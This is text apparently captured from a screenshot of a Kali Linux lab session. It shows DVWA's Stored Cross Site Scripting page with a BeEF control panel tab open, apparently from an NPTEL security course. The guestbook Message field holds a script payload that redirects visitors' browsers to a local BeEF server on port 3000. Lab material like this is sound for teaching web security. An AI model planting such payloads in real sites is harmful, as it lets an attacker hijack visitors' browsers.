 Applications Places Firefox ESR Mon 08:06 1
Damn Vulnerable Web App (DVWA) v1.0.7 :: Vulnerability: Stored Cross Site Scripting (XSS) - Mozilla Firefox
Damn Vulnerable Web A BeEF Control Panel The Butcher
192.168.0.104/dvwa/vulnerabilities/xss_s/
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng Kali Forums NetHunter Kali Training Getting Started
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Vulnerability: Stored Cross Site Scripting (XSS)
Name * nptel
Message * <script>document.location="http://127.0.0.1:3000/"
Sign Guestbook
Name: test
Inspector Console Debugger Style Editor Performance Memory Network Storage